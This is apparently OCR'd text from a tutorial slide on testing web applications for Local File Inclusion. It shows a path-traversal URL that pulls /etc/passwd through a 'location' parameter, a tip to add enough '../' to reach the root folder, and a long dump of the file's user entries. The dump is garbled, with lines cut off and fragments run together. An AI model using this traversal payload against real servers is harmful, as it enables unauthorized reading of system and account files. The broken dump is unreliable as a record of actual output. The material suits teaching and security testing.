 In order to test if the application is vulnerable to LFI, we can use
the following payload:
LFI WebSite
http://lfi.site/index.php?location=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/ 9:9:news:/va
Add enough ../ to reach the
root folder
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/va ups:/bin/sh
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/ /nonexistent
Server,,,:/nonexistent:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false colord:x:103:107:colord colour management
/usbmux:/bin/false miredo:x:105:65534::/var/run/miredo:/bin/false ntp:x:106:112::/home/ntp:/bin/false Debian-exim:x:107:113
/lib/arpwatch:/bin/sh avahi:x:109:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false beef-xss:x:110:118::/var/lib/be
pulse:x:112:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false speech-dispatcher:x:113:29:Speech Dispatcher,,,:/var/run/spee
/run/hald:/bin/false sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin snmp:x:116:125::/var/lib/snmp:/bin/false iodine:x:117:6
administrator,,,:/var/lib/postgresql:/bin/bash redsocks:x:119:128::/var/run/redsocks:/bin/false stunnel4:x:120:129::/var/run/stu